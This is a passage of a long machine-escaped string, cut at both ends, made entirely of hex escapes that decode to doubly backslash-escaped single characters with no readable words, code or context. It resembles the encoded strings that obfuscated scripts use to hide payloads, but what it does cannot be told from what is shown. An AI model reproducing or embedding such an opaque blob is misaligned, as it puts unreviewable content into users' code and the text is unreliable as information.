5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x